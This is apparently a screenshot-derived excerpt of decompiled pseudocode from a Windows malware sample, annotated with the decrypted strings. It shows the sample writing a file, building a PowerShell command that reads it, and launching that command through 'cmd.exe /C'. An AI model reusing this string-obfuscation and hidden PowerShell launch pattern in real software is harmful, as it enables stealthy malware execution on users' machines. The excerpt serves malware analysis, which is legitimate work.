 66 // .txt
67 decrypt_string4((char *)&v28[name_len], 0x5E);
68 if ( (unsigned int)save_file(v28, 0x200u, &name_len, v15) )
69 {
70 sub_408A60(v28, v29, 0x200u);
71 // $body = [IO.File]::ReadAllText('
72 name_len = decrypt_string5((uint8_t *)v27, 0x57);
73 v16 = sub_408AA0(&v27[name_len], (__int64)v29, 0x100 - name_len);
74 v17 = (unsigned int)(name_len + v16);
75 name_len = v17;
76 // ')
77 decrypt_string5((uint8_t *)&v27[v17], 0x47);
78 v18 = *(_QWORD *)strbuf_get_off(v2, v4);
79 if ( v18 )
80 heap_free(v18);
81 v19 = sub_402090(v27, 0x200u);
82 *(_QWORD *)strbuf_get_off(v2, v4) = v19;
83 strbuf_free(v15);
84 j_heap_free((__int64)v15);
85 v15 = (strbuf *)realloc_heap(0x18i64);
86 strbuf_init(v15, 0x1000u);
87 // /C powershell "
88 decrypt_string5((uint8_t *)v27, 0x39);
89 strbuf_addstr_0(v15, v27);
90 if...
91 strbuf_addch(v15, 0x22);
92 name_len = get_system_dir((__int64)v28, 0x100u);
93 // cmd.exe
94 decrypt_string4((char *)&v28[name_len], 0xA8);
95 strbuf_ws2mbs(v15, 0xFDE9u);
96 v23 = strbuf_add_zero(v15);
97 process = create_process((__int64)v28, v23);
98 strbuf_free(v15);
99 j_heap_free((__int64)v15);